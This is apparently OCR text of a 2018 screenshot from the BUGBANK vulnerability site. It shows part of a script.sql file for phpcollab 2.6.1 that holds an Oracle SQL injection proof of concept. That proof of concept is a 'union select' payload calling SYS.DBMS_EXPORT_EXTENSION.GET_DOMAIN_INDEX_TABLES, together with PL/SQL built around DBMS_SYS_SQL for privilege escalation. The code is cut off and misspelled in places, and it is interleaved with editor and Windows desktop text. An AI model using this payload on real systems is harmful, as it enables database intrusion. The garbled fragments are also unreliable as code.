 C:\Users\D0g3\Desktop\script.sql • (phpcollab-v2.6.1) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
FOLDERS
phpcollab-v2.6.1
phpcollab
script.sql
92 DBMS_SQL.PARSE(CRS, STMTSTRING, DBMS_SYS_SQL.V7);
93 DBMS_SQL.BIND_VARIABLE(CRS,':p1',GETTABLENAMES_CONTEXT);
94 DUMMY := DBMS_SQL.EXECUTE(CRS);
95 DBMS_SQL.CLOSE_CURSOR(CRS);
96 STMTSTRING := '';
97
98 END IF;
99
100 RETURN STMTSTRING;
101
102 -- snippets
103 END GET_DOMAIN_INDEX_TABLES;
104
105 TYPE_SCHEMA TYPE_NAME GET_TABLES
106 poc
107
108 1' union select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('foo','bar','DB
109
110 AUTONOMOUS_TRANSACTION
111
112 DECLARE
113 PRAGMA AUTONOMOS_TRANSACTION;
114 BEGIN
激活 Windows
漏洞银行
BUGBANK.CN
在这里输入你要搜索的内容
英
21:02
2018/5/4